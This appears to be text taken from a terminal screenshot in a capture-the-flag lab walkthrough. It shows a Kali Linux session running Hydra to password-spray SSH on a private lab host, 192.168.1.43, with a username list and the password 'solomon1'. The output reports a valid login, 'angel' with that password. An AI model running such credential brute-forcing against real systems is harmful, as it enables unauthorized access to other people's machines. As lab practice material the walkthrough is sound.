 ┌──(root㉿kali)-[~/grotesque/2]
└─# hydra -L user.txt -p solomon1 ssh://192.168.1.43 -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-04 20:23:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.43:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://satan@192.168.1.43:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.43:22
[ATTEMPT] target 192.168.1.43 - login "satan" - pass "solomon1" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.1.43 - login "raphael" - pass "solomon1" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.1.43 - login "angel" - pass "solomon1" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.43 - login "distress" - pass "solomon1" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.1.43 - login "greed" - pass "solomon1" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.1.43 - login "lust" - pass "solomon1" - 6 of 6 [child 5] (0/0)
[22][ssh] host: 192.168.1.43   login: angel   password: solomon1
[STATUS] attack finished for 192.168.1.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-04 20:23:00
┌──(root㉿kali)-[~/grotesque/2]